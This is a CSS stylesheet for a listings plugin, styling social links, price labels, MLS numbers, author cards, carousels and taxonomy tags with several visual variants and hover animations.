.dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-taxonomy-container.type7 li a span:before,
.dtdr-listings-taxonomy-container.type7 li a span:after,
.dtdr-listings-taxonomy-container li a span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-taxonomy-container.type8 li a:before,
.dtdr-listings-taxonomy-container.type8 li a:after,
.dtdr-listings-taxonomy-container.type7 li a span,
.dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container>span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}


/*----*****---- << Social Links >> ----*****----*/

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list {
    display: block;
    clear: both;
    line-height: 0;
    margin: 0;
    padding: 0;
}

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list li {
    display: inline-block;
    margin: 2px 5px 2px 0;
    padding: 0;
    position: relative;
}

.dtdr-listings-sociallinks-container .dtdr-listings-sociallinks-list li a {
    font-size: 16px;
    height: 36px;
    line-height: 38px;
    width: 36px;
    float: left;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Type1 */

.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a {
    color: #fff;
}


/* Type2 */

.dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a {
    color: #fff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}


/* Type3 */

.dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a {
    color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}


/* Type4 */

.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
}

.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type5 */

.dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

.dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type6 */

.dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/* Type7 */

.dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li {
    margin: 0;
}

.dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a {
    color: #fff;
}


/* Type8 */

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li {
    margin: 0;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a {
    border-style: solid;
    border-width: 1px;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li:not(:last-child) a {
    border-width: 1px 0px 1px 1px;
}

.dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a:hover {
    color: #fff;
}


/*----*****---- << MLS Number >> ----*****----*/

.dtdr-listings-mls-number-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

.dtdr-listings-mls-number-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    position: relative;
}


/* Type 1 */

.dtdr-listings-mls-number-container.type1>span {
    background: none;
}


/* Type 2 */

.dtdr-listings-mls-number-container.type2>span {
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    line-height: normal;
    color: #fff;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}


/* Type 3 */

.dtdr-listings-mls-number-container.type3>span {
    display: inline-flex;
    padding: 13px 30px 13px 40px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 16px;
    color: #fff;
}

.dtdr-listings-mls-number-container.type3>span:before {
    content: "\f029";
    position: relative;
    height: 49px;
    width: 49px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    margin: -9px 15px -15px -35px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
}


/*----*****---- << Featured Style >> ----*****----*/

.dtdr-listings-featured-item-container {
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
    position: relative;
}


/* Type 1 */

.dtdr-listings-featured-item-container.type1>span {
    background: none;
}


/* Type 2 */

.dtdr-listings-featured-item-container.type2>span {
    display: inline-block;
    margin: 0;
    padding: 10px 20px;
    line-height: normal;
    color: #fff;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}


/* Type 3 */

.dtdr-listings-featured-item-container.type3>span {
    display: inline-flex;
    padding: 13px 30px 13px 40px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 16px;
    color: #fff;
}

.dtdr-listings-featured-item-container.type3>span:before {
    content: "\f005";
    position: relative;
    height: 49px;
    width: 49px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    margin: -9px 15px -15px -35px;
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
}


/*----*****---- << Price Style >> ----*****----*/

.dtdr-listings-price-container {
    display: flex;
    width: 100%;
    position: relative;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
    width: 100%;
    position: relative;
    align-items: center;
    line-height: normal;
    flex-wrap: wrap;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder>*:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-price-container .dtdr-listings-price-label-holder del:not(:last-child) {
    margin-right: 15px;
}

.dtdr-listings-price-container .dtdr-price-amount .dtdr-price-currency-symbol {
    margin-right: 5px;
}


/* Type 1 */

.dtdr-listings-price-container.type1>span {
    background: none;
}

.dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder del {
    font-size: 16px;
    color: #8a8a8a;
}

.dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder ins {
    font-size: 20px;
    font-weight: 600;
}


/* Type 2 */

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    padding: 10px 20px;
    line-height: normal;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder del {
    font-weight: 300;
    font-size: 14px;
    opacity: 0.8;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder del .dtdr-price-amount {
    padding: 0;
}


/* Type 3 */

.dtdr-listings-price-container.type3 .dtdr-price-currency-symbol {
    border-radius: 100%;
    text-align: center;
}

.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: inline-block;
    padding: 10px 20px;
    font-weight: 500;
    border-radius: 30px;
}

.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder del {
    font-weight: 300;
    font-size: 14px;
    opacity: 0.5;
}

.dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item,
.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder ins,
.dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder del,
.dtdr-listings-price-container.type3 .dtdr-price-currency-symbol {
    color: #fff;
}


/*----*****---- << Post Date >> ----*****----*/

.dtdr-listings-post-dates-container .dtdr-listings-date-container {
    display: flex;
    align-items: center;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"]:not(:last-child),
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"]>div:not(:last-child) {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container .dtdr-listings-post-date-icon:before {
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 900;
}

.dtdr-listings-post-dates-container .dtdr-listings-post-date-container,
.dtdr-listings-post-dates-container .dtdr-listings-post-date-container>[class*="dtdr-listings-post-"] {
    font-size: 14px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}


/* Type 1 */

.dtdr-listings-post-dates-container.type1 {
    margin-bottom: 10px;
}


/* Type 2 */

.dtdr-listings-post-dates-container.type2 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span {
    min-width: 40px;
    min-height: 40px;
    border-radius: 50%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}


/* Type 3 */

.dtdr-listings-post-dates-container.type3 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container {
    /* line-height: normal; */
    display: flex;
    align-items: center;
    padding: 15px 30px;
    border-radius: 10em;
    border: 2px solid;
    flex-wrap: wrap;
}

.dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container span {
    position: relative;
    margin-right: 10px;
}

.dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span
{
    color: #fff;
}


/* Type 4 */

.dtdr-listings-post-dates-container.type4 {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container {
    padding: 15px 30px;
    border-radius: 10em;
    display: flex;
    align-items: center;
    color: #fff;
    flex-wrap: wrap;
}

.dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container span {
    position: relative;
    margin-right: 10px;
}


/*----*****---- << Features Style >> ----*****----*/

.dtdr-listings-features-box-container:not(.listing).dtdr-no-column {
    display: flex;
    flex-wrap: wrap;
    line-height: inherit;
}

.dtdr-listings-features-box-container:not(.listing).dtdr-no-column .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 25px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value span {
    margin: 0 0 0 5px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item {
    line-height: normal;
    display: flex;
    align-items: center;
    margin-bottom: 25px;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div {
    display: inline-block;
    margin-right: 10px;
    line-height: normal;
    font-weight: 400;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    margin-right: 0;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title {
    position: relative;
    line-height: normal;
    font-weight: 700;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item>div {
    color: inherit;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:after {
    content: ":";
    display: inline;
    position: relative;
    right: 0;
    top: 0;
    font-weight: 500;
}

.dtdr-listings-features-box-container:not(.listing) .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img {
    width: 30px;
    height: 30px;
    background-position: left center;
    background-repeat: no-repeat;
    background-size: 30px;
}


/* Feature Type 1 */

.dtdr-listings-features-box-container:not(.listing).type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child:before {
    content: "";
    display: block;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 0;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.dtdr-listings-features-box-container:not(.listing).type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child {
    padding-left: 20px;
}


/* Feature Type 2 */

.dtdr-listings-features-box-container:not(.listing).type2 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
    padding-left: 0;
}

.dtdr-listings-features-box-container:not(.listing).type2 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-img .dtdr-listings-features-box-item-title:first-child:before {
    content: none;
}


/* Feature Type 3 */

.dtdr-listings-features-box-container:not(.listing).type3 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    font-size: 16px;
    margin-right: 10px;
}


/* Feature Type 4 */

.dtdr-listings-features-box-container:not(.listing).type4 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child {
    padding: 0;
}

.dtdr-listings-features-box-container:not(.listing).type4 .dtdr-listings-features-box-item:not(:last-child) {
    border-right-style: solid;
    border-right-width: 1px;
    padding-right: 15px;
}


/* Feature Type 5 */

.dtdr-listings-features-box-container:not(.listing).type5 .dtdr-listings-features-box-item {
    padding: 15px 22px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    justify-content: center;
}


/* Feature Type 6 */

.dtdr-listings-features-box-container:not(.listing).type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-details {
    margin-right: 0;
}

.dtdr-listings-features-box-container:not(.listing).type6 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-value span {
    margin-left: 5px;
}


/* Feature Type 7 */

.dtdr-listings-features-box-container:not(.listing).type7 .dtdr-listings-features-box-item {
    border: 1px solid;
    padding: 15px;
    justify-content: center;
}


/*----*****---- << Request button Style >> ----*****----*/

.dtdr-listings-contactdetails-request-container {
    float: left;
    position: relative;
    width: 100%;
}

.dtdr-listings-contactdetails-request-container>a {
    display: inline-block;
    text-align: center;
    line-height: normal;
    padding: 15px 30px;
}


/* Request Button type 2 */

.dtdr-listings-contactdetails-request-container.type2>a {
    border: 2px solid;
}


/* Request Button type 3 */

.dtdr-listings-contactdetails-request-container.type3>a {
    border-radius: 30px;
    border: 2px solid;
}

.dtdr-listings-contactdetails-request-container.type1>a,
.dtdr-listings-contactdetails-request-container.type2>a:hover,
.dtdr-listings-contactdetails-request-container.type3>a:hover {
    color: #fff;
}


/* Request Notification Box */

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box {
    clear: both;
    padding: 20px 30px;
    margin: 15px 0 0 0;
    position: relative;
}

.dtdr-listings-contactdetails-request-container>a>span {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box {
    background: #2a2a2a;
    color: #fff;
    position: absolute;
    z-index: 1;
}

.dtdr-listings-contactdetails-request-container .dtdr-contactdetails-request-notification-box:before {
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: -7px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #2a2a2a;
    left: 20px;
    margin: auto;
}


/*----*****---- << Author Details Style >> ----*****----*/

.dtdr-listings-author-container .dtdr-listings-author-details-holder {
    display: grid;
    grid-template-columns: 35% 65%;
    background: #fff;
    border-style: solid;
    border-width: 1px;
    align-items: center;
}

.dtdr-listings-author-container .dtdr-one-column:not(:last-child) {
    margin-bottom: 40px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>[class*="dtdr-listings-author-"] {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details {
    padding: 25px 35px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-image {
    height: 100%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-image img {
    height: 100%;
    object-fit: cover;
    float: left;
    width: 100%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details>div {
    line-height: normal;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-author-title {
    font-size: 22px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
    margin-bottom: 10px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-author-specialization {
    font-size: 16px;
    color: #333;
    font-weight: normal;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list {
    display: flex;
    grid-column-gap: 10px;
    line-height: normal;
    margin-top: 20px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li {
    margin-bottom: 0;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li:not(:last-child) {
    margin: 0 8px 0 0;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list {
    margin-top: 30px;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list li span {
    margin-right: 15px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-sociallinks-list li>a {
    color: #2a2a2a;
}

.dtdr-listings-author-container .dtdr-listings-author-details-holder>.dtdr-listings-author-details .dtdr-listings-contactdetails-list>li:not(:last-child) {
    margin: 0 0 10px 0;
}


/* Author Carousel */

.dtdr-listings-author-container[class*=swiper-container-] .swiper-slide:hover {
    box-shadow: 0 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 0 transparent;
    -webkit-box-shadow: 0 0 0 0 transparent;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder {
    margin: 30px auto 0;
    float: left;
    width: 100%;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder:empty {
    display: none;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder.swiper-slide-active {
    margin-right: 20px;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"] {
    border: none;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child::before {
    right: 0;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child::before,
.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"]:before {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    width: 60px;
}


/* Author Bullet Carousel */

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination {
    position: static;
    cursor: auto;
    text-align: center;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder .dtdr-swiper-bullet-pagination .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}


/* Author Arrow Pagination */

.dtdr-swiper-arrow-pagination {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"] {
    border-width: 1px;
    border-style: solid;
    font-size: 0;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:before {
    position: relative;
    content: "\f2ea";
    display: block;
    font-family: Material-Design-Iconic-Font;
    font-size: 24px;
}

.dtdr-listings-swiper-pagination-holder.type1 a[class*="dtdr-swiper-arrow-"]:last-child:before {
    transform: scaleX(-1);
}


/* Type 2 */

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    border: none;
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 40px;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"] {
    color: #fff;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class$="dtdr-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-"] {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-prev"] {
    margin-left: 0;
}

.dtdr-listings-author-container.swiper-container:hover .dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-next"] {
    margin-right: 0;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none;
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow-next"]:before {
    content: "\edbe";
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"] {
    background-color: rgba(30, 48, 110, 0.15);
}

.dtdr-listings-swiper-pagination-holder.type2 a[class*="dtdr-swiper-arrow"]:hover {
    background-color: rgba(30, 48, 110, 0.6);
}


/*----*****---- << Taxonomy Style >> ----*****----*/

.dtdr-listings-taxonomy-container,
.dtdr-listings-taxonomy-container ul {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-listings-taxonomy-container li {
    display: flex;
    margin: 0 10px 10px 0;
}

.dtdr-listings-taxonomy-container li:last-child {
    margin-right: 0;
}

.dtdr-listings-taxonomy-container.type1 li a,
.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image,
.dtdr-listings-taxonomy-container.type4 li a,
.dtdr-listings-taxonomy-container.type6 li a,
.dtdr-listings-taxonomy-container.type8 li a {
    position: relative;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type1 li a:before,
.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type1 li a:hover:before,
.dtdr-listings-taxonomy-container.type3 li a:hover span.dtdr-listings-taxonomy-image:before,
.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:hover:before {
    opacity: 1;
}

.dtdr-listings-taxonomy-container.type1 li a,
.dtdr-listings-taxonomy-container.type2 li a,
.dtdr-listings-taxonomy-container.type4 li a,
.dtdr-listings-taxonomy-container.type5 li a,
.dtdr-listings-taxonomy-container.type7 li a,
.dtdr-listings-taxonomy-container.type8 li a {
    color: #fff;
}

.dtdr-listings-taxonomy-container.type2 li a:hover span:first-child:not(:only-child),
.dtdr-listings-taxonomy-container.type3 li a:hover img,
.dtdr-listings-taxonomy-container.type4 li a:hover span:first-child:not(:only-child),
.dtdr-listings-taxonomy-container.type5 li a:hover span:first-child:not(:only-child) {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}


/* Type 1 */

.dtdr-listings-taxonomy-container.type1 li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}


/* Type 2 */

.dtdr-listings-taxonomy-container.type2 li a {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
}

.dtdr-listings-taxonomy-container.type2 li a span:first-child:not(:only-child) {
    margin-right: 5px;
}


/* Type 3 */

.dtdr-listings-taxonomy-container.type3 li a {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-taxonomy-container.type3 li a span.dtdr-listings-taxonomy-image {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 10px;
    overflow: hidden;
}

.dtdr-listings-taxonomy-container.type3 li a img {
    width: 20px;
    height: auto;
    position: absolute;
    margin: auto;
    top: 50%;
    transform: translate(-50%, -50%);
    left: 50%;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
}


/* Type 4 */

.dtdr-listings-taxonomy-container.type4 li a {
    line-height: normal;
    padding: 5px 20px;
    align-content: center;
    align-items: center;
    display: flex;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 20px;
    overflow: hidden;
}

.dtdr-listings-taxonomy-container.type4 li a span:first-child:not(:only-child) {
    margin-right: 5px;
}


/* Type 5 */

.dtdr-listings-taxonomy-container.type5 li {
    margin-bottom: 5px;
    display: flex;
    justify-content: flex-end;
}

.dtdr-listings-taxonomy-container.type5 li a {
    padding: 8px 15px;
    font-size: 12px;
    display: flex;
    align-items: center;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type5 li a span {
    line-height: normal;
}

.dtdr-listings-taxonomy-container.type5 li a span.dtdr-listings-taxonomy-image img {
    width: 22px;
    height: auto;
    filter: brightness(0) invert(1);
    -webkit-filter: brightness(0) invert(1);
    height: 100%;
    object-fit: cover;
}

.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a span:first-child:not(:only-child) {
    margin-right: 10px;
}

.dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    z-index: -1;
    background: none;
}


/* Type 6 */

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span {
    border: 1px solid;
    padding: 5px 10px;
    font-size: 14px;
    position: relative;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span {
    border-color: transparent;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span:before,
.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a:hover span:after {
    opacity: 1;
    width: 100%;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:before {
    left: 0;
    top: -2px;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:after {
    right: 0;
    bottom: -2px;
}

.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:before,
.dtdr-listings-taxonomy-container.type6 .dtdr-listings-taxonomy-list li a span:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 2px;
    pointer-events: none;
    background: currentColor;
    opacity: 0;
}


/* Type 7 */

.dtdr-listings-taxonomy-container.type7 li a {
    position: relative;
}

.dtdr-listings-taxonomy-container.type7 li a:before {
    display: block;
    position: absolute;
    content: "";
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background-color: currentColor;
    opacity: 0;
}

.dtdr-listings-taxonomy-container.type7 li a:hover:before {
    opacity: .25;
    height: 100%;
}

.dtdr-listings-taxonomy-container.type7 li a span {
    font-size: 14px;
    line-height: normal;
    padding: 5px 10px;
    position: relative;
    float: left;
}


/* Type 8 */

.dtdr-listings-taxonomy-container.type8 li a {
    border-radius: 3px;
    font-size: 12px;
    line-height: normal;
    padding: 8px 15px;
    position: relative;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}

.dtdr-listings-taxonomy-container.type8 li a:before {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 1px rgba(0, 0, 0, 0.25);
    content: '';
    height: 6px;
    position: relative;
    width: 6px;
    float: left;
    margin-right: 10px;
    z-index: 1;
}

.dtdr-listings-taxonomy-container.type8 li a:hover:after {
    opacity: 0;
}

